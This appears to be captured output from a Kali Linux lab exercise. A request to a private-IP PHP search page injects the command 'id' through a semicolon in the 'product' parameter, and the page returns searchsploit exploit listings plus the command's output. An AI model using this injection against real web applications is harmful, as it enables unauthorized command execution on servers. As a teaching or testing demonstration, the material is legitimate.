 10.0.4.23/exploitQuery.php?product=hola%3B+id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[
    "{",
    "\t\"SEARCH\": \"hola\",",
    "\t\"DB_PATH_EXPLOIT\": \"\/snap\/searchsploit\/542\/opt\/exploitdb\",",
    "\t\"RESULTS_EXPLOIT\": [",
    "\t\t{\"Title\":\"Adobe Shockwave Player - 'rcsL chunk' Memory Corruption\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/15296\"},",
    "\t\t{\"Title\":\"HolaCMS 1.2.x - 'HTMLtags.php' Local File Inclusion\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/23027\"},",
    "\t\t{\"Title\":\"HolaCMS 1.2.x\/1.4.x Voting Module - Directory Traversal Remote File Corruption\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/25222\"},",
    "\t\t{\"Title\":\"HolaCMS 1.2\/1.4.x Voting Module - Remote File Corruption\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/25217\"},",
    "\t\t{\"Title\":\"Joomla JCK Editor 6.4.4 - 'parent' SQL Injection (2)\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/49627\"},",
    "\t\t{\"Title\":\"Microsoft Office 2010 - '.RTF' Header Stack Overflow\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/17474\"},",
    "\t\t{\"Title\":\"Novell eDirectory 8.x - eMBox Utility 'edirutil' Command\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/31533\"},",
    "\t\t{\"Title\":\"OpenCATS 0.9.4 - Remote Code Execution (RCE)\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/50585\"},",
    "\t\t{\"Title\":\"Soholaunch Pro 4.9 r36 - Remote File Inclusion\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/2724\"},",
    "\t\t{\"Title\":\"WordPress Plugin Delightful Downloads Jquery File Tree 1.6.6 - Path Traversal\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/49693\"}",
    "\t],",
    "\t\"DB_PATH_SHELLCODE\": \"\/snap\/searchsploit\/542\/opt\/exploitdb\",",
    "\t\"RESULTS_SHELLCODE\": [\t]",
    "}",
    "uid=1000(hacker) gid=1000(hacker) groups=1000(hacker)"
]